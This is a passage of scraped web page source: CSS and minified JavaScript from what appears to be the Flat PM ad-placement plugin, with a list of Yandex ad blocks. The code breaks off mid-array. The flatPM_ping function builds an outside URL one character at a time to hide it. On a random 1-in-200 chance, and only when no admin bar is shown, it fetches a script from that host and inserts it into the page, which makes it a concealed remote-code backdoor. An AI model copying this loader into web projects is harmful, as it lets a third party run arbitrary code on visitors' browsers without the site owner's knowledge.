.flat_pm_3_out.right{bottom:0;left:100%;transform:translateX(0)} .flat_pm_3_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff} .flat_pm_3_out.closed{min-width:0;min-height:0} .flat_pm_3_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px} .flat_pm_3_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px} .flat_pm_3_out.show.left{transform:translateX(100%)} .flat_pm_3_out.show.right{transform:translateX(-100%)} .flatpm_fixed{position:fixed;z-index:50} .flatpm_stop{position:relative;z-index:50} .flat_pm_3_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0} .flat_pm_3_video iframe{display:block;width:100%;height:100%;position:absolute} .flat_pm_3_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease} .flat_pm_3_video_flex.show{opacity:1} .flat_pm_3_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1} .flat_pm_3_video_flex.show .flat_pm_3_video_item{z-index:1} .flat_pm_3_video_flex .flat_pm_3_timer,.flat_pm_3_video_flex .flat_pm_3_cross{top:10px!important;right:10px!important} .flat_pm_3_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2} </style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adse'+'nse.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script> <script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,m="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat_pm_3_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat_pm_3_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&g&&(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,m="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,g=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_3_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_3_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(m),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var o=ff(this).find(".flatPM_sidebar");setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,r=Math.max(t/e,300);o.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,a=Math.max(t/e,300);ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",a)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat_pm_3_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_3_out .flat_pm_3_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_3_modal .flat_pm_3_cross",function(){ff(this).closest(".flat_pm_3_modal").removeClass("flat_pm_3_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");</script> <script>var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script> <script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"6368","html":[{"fst":"<!-- Yandex.RTB R-A-681141-12 -->\n<div id=\"yandex_rtb_R-A-681141-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-12\",\n                renderTo: \"yandex_rtb_R-A-681141-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<!-- Yandex.RTB R-A-681141-13 -->\n<div id=\"yandex_rtb_R-A-681141-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-13\",\n                renderTo: \"yandex_rtb_R-A-681141-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"2"}},"ID":"6369","html":[{"fst":"<!-- Yandex.RTB R-A-681141-14 -->\n<div id=\"yandex_rtb_R-A-681141-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-14\",\n                renderTo: \"yandex_rtb_R-A-681141-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<!-- Yandex.RTB R-A-681141-15 -->\n<div id=\"yandex_rtb_R-A-681141-15\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-15\",\n                renderTo: \"yandex_rtb_R-A-681141-15\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"3"}},"ID":"6370","html":[{"fst":"<script async src=\"\/\/jxvjiq.com\/4s67l1\/192vil\/0mpy308hq687quv867ykprsp.php\"><\/script><div data-la-block=\"6bead8dd-0279-4560-9f6e-0b5b66e33ce4\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"6371","html":[{"fst":"<!-- Yandex.RTB R-A-681141-18 -->\n<div id=\"yandex_rtb_R-A-681141-18\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-18\",\n                